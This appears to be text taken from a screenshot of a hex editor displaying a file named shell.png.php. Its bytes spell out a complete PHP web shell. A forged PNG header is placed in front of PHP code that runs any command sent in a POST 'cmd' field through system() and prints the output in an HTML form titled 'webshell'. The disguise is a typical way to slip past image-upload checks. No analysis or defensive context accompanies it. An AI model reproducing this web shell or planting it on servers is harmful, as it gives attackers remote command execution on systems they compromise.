 File Actions Edit View Help
File: shell.png.php ASCII Offset: 0x00000003 / 0x00000141 (%01)
00000000 3C 50 4E 47 70 20 3C 3F 70 68 70 0A 0A 69 66 20 PNGp <?php..if
00000010 28 69 73 73 65 74 28 24 5F 50 4F 53 54 5B 27 73 isset($_POST['s
00000020 75 62 6D 69 74 27 5D 29 29 20 7B 0A 09 24 70 65 ubmit'])) {..$pe
00000030 72 69 6E 74 61 68 20 3D 20 24 5F 50 4F 53 54 5B rintah = $_POST[
00000040 27 63 6D 64 27 5D 3B 0A 09 24 72 65 73 75 6C 74 'cmd'];..$result
00000050 20 3D 20 73 79 73 74 65 6D 28 24 70 65 72 69 6E = system($perin
00000060 74 61 68 29 3B 0A 7D 3B 0A 3B 3F 3E 0A 0A 0A 0A ah);.};.;?>....
00000070 3C 68 74 6D 6C 3E 0A 3C 68 65 61 64 3E 0A 3C 74 html>.<head>.<t
00000080 69 74 6C 65 3E 77 65 62 73 68 65 6C 6C 3C 2F 74 itle>webshell</t
00000090 69 74 6C 65 3E 0A 3C 2F 68 65 61 64 3E 0A 3C 62 tle>.</head>.<b
000000A0 6F 64 79 3E 0A 3C 66 6F 72 6D 20 61 63 74 69 6F dy>.<form actio
000000B0 6E 3D 27 27 20 6D 65 74 68 6F 64 3D 27 50 4F 53 ='' method='POS
000000C0 54 27 3E 0A 20 3C 69 6E 70 75 74 20 74 79 70 65 '>. <input type
000000D0 3D 27 74 65 78 74 27 20 6E 61 6D 65 3D 27 63 6D 'text' name='cm
000000E0 64 27 2F 3E 0A 3C 62 75 74 74 6F 6E 20 74 79 70 '/>.<button typ
000000F0 65 3D 27 73 75 62 6D 69 74 27 20 6E 61 6D 65 3D ='submit' name=
00000100 27 73 75 62 6D 69 74 27 3E 65 78 63 75 74 65 3C submit'>excute<
00000110 2F 62 75 74 74 6F 6E 3E 0A 3C 3F 3D 20 24 72 65 button>.<?= $re
00000120 73 75 6C 74 3B 20 3F 3E 0A 3C 2F 66 6F 72 6D 3E ult; ?>.</form>
00000130 0A 3C 2F 62 6F 64 79 3E 0A 0A 3C 2F 68 74 6D 6C </body>..</html
00000140 3E 0A >.